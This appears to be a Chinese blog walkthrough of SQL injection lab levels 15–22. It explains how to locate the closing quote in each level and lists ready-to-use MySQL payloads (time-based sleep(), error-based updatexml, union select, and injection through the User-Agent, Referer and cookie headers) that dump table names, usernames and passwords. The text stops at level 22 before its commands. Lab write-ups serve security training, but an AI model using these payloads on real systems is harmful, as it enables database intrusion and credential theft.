判断库的名字


得到库名为security
这里我们发现表的个数为4个我们要开始尝试着去找每一个表的长度
第一个payload我们给3因为有4个表
第二个payload我们给10

我们得出结果 表的长度分别为6 8 7 5
接着我们来获取表的内容
同理还是这是payload
如图
介绍一下,第一个是表的个数有4个所以我们给3 第二个是表的长度,最长的是8所以我们给8,第三个是表的内容我们给a-z
我们的得到了表的名字,发现有一个users,我们可以使用users去判断它的字段的个数 
从这里我们可以得出它的字段的总数是3
然后我们来判断它的每一个字段的长度
 在这里我们发现字段长度分别为 2 8 8
在这里我们发现字段长度分别为 2 8 8
我们来找字段的内容
payload介绍一下
因为有3个字段所以第一个payload给3 字段最长的是8所以第二个给8 第三个给a-z
在这里得到了username和password我们可以去找具体的数据,原理是一样的,最后的结果跟上面的账户密码是一样的。
2.第十六关
同样是找闭合点 找到了闭合点,找一下使用注入的方法
找到了闭合点,找一下使用注入的方法
这里发现没有回显,所以只能使用延时注入,跟上面15关一样,只是闭合点不一样
直接上命令
")or if(length((select database()))=8,sleep(1),1)# 用时间延时注入判断数据库长度 ")or if(substr((select database()),1,1)='s',sleep(1),1) # 使用时间延时判断数据库的第一个字母是不是s ")or if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(1),1) # 使用时间延时的注入来判断有4个表 ")or if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(1),1) # 使用时间延时注入来判断第一个表的长度是6 ")or if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(1),1) # 使用时间延时注入来判断第一个表的名字 ")or if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(1),1) # 使用延时注入来判断第一个表中的字段有3个 ")or if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(1),1) # 使用延时注入来判断表中的字段的长度 ")or if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(1),1) # 使用延时注入来判断第个表中的第一个字段是i ")or if(substr((select username from users limit 0,1),1,1)='D',sleep(1),1) --+ 使用延时注入来判断username字段中的数据是否为D ")or if(substr((select password from users limit 0,1),1,1)='D',sleep(1),1) --+ 使用延时注入来判断password字段中的数据是否为D 过程完全一样就是闭合点不一样所以这里不给图了,照着15就好了!
17关
发现多了一个密码重置 我们可以抓包去看
发现一个问题,我们不管怎么去尝试都找不到注入点,在username中找不到注入点,就应该是在password中找
所以我们需要找一下username的名称
爆出账号以后,尝试着从passwrod处进行注入
 找到闭合点以后尝试着注入
找到闭合点以后尝试着注入
这里发现不能使用order by,我们尝试着使用报错注入
直接上命令
' or (updatexml(1,concat(0x5c,database(),0x5c),1)) # 使用显错注入获得数据库的名字 ' or (updatexml(1,concat(0x5c,version(),0x5c),1)) # 使用显错注入获取到版本号 ' or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) # 使用显错注入获取到表名 ' or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) #使用显错注入获取到字段名 ' or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) # 使用显错注入获取到username具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) # 使用显错注入获取到password的具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) # 使用显错注入获取到username和password的所有值 

利用users表获获取表中的字段
获取username 和passwrod 得到用户名和密码
得到用户名和密码
18-20关
1.第十八关
登陆一下之后发现一个ua,这里是我们登陆以后有一个回显是ua,所以我们可以尝试着来ua注入
直接上命令
' or (updatexml(1,concat(0x5c,database(),0x5c),1)) or '1'='1 # 使用显错注入获得数据库的名字 ' or (updatexml(1,concat(0x5c,version(),0x5c),1)) or '1'='1 # 使用显错注入获取到版本号 ' or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) or '1'='1 # 使用显错注入获取到表名 ' or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) or '1'='1 # 使用显错注入获取到字段名 ' or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) or '1'='1 # 使用显错注入获取到username具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) or '1'='1 # 使用显错注入获取到password的具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) or '1'='1 # 使用显错注入获取到username和password的所有值 

利用users表获取我们想要得到的字段
然后得到用户名和密码
得到了所有的内容
2.第十九关
同理我们发现这里有一个youre referer is xxxx 所以这一关是我们登陆之后去尝试着利用referer去注入
所以我们抓包去看一下有没有注入点

看下面的回显信息我们找到了注入点
接着我们来尝试显错注入
上命令
' or (updatexml(1,concat(0x5c,version(),0x5c),1)) and '1'='1 # 使用显错注入获取到版本号 ' or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) and '1'='1 # 使用显错注入获取到表名 ' or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) and '1'='1 # 使用显错注入获取到字段名 ' or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) and '1'='1 # 使用显错注入获取到username具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) and '1'='1 # 使用显错注入获取到password的具体值 ' or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) and '1'='1 # 使用显错注入获取到username和password的所有值 

我们利用users表获取我们想要得到的内容 然后我们获取username和password内容
然后我们获取username和password内容

3.第二十关
这里我们发现一个cookie值,同样的道理我们登陆以后会提示有一个cookie值,这里就可能是利用cookie值进行注入
我们利用这里注入,找一下注入点

我们找到了注入点,开始尝试注入
上命令
' order by 3 # ' order by 4 # 发现没有回显,说明有3个字段 ' union select 1,2,3 # 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ' union select 1,database(),version() # 可以得出数据库的名字和版本号 ' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() # 得到库中的所有表 ' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database() # 得到表中的字段,利用表中的字段得到我们的想要的数据 ' union select 1,group_concat(username,0x22,password) from users # 得到用户名和密码 



 成功的爆出数据
成功的爆出数据
21-22关
1.第二十一关
同理,登陆以后发现有cookie,所以还是尝试着用cookie注入,我们开始抓包 
但是这里我们发现一个问题,cookie后面的内容并非我们输入的东西
这里很明显是php代码对我们输入的东西进行了编码
不过不重要我们还是先去找闭合点
我们发现单引号编码为jw==所以我们用这个去尝试一下



所以我们发现使用’)#就可以
使用admin’)编码以后就成功
所以接着我们直接上命令
admin') or (updatexml(1,concat(0x5c,database(),0x5c),1)) # 使用显错注入获得数据库的名字 admin') or (updatexml(1,concat(0x5c,version(),0x5c),1)) # 使用显错注入获取到版本号 admin') or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) # 使用显错注入获取到表名 admin')or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) # 使用显错注入获取到字段名 admin') or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) # 使用显错注入获取到username具体值 admin') or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1))# 使用显错注入获取到password的具体值 admin') or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1))# 使用显错注入获取到username和password的所有值 




2.第二十二关
同理还是编码,我们找一下闭合点

闭合点是" #
直接上命令
